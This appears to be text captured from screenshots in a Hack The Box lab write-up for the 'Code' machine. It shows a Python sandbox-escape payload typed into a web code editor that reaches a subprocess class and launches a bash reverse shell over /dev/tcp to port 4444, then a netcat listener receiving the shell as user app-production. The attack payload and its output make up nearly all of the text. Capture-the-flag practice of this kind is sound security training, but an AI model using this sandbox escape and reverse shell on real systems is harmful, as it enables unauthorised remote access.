 10.10.11.62:5000
110%
Run Save
About My Codes Logout
1 ().__class__.__base__.__subclasses__()[317](["/bin/bash","-c","bash -i >& /dev/tcp/ /4444 0>&1"])
samh4cks@kali: ~/Documents/HTB/Machines/Code
File Edit View Search Terminal Tabs Help
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.62] 53222
bash: cannot set terminal process group (21065): Inappropriate ioctl for device
bash: no job control in this shell
app-production@code:~/app$ id
id
uid=1001(app-production) gid=1001(app-production) groups=1001(app-production)
app-production@code:~/app$